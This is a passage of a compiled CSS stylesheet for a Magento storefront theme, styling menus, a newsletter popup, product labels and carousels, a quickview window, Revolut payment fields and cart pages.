  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
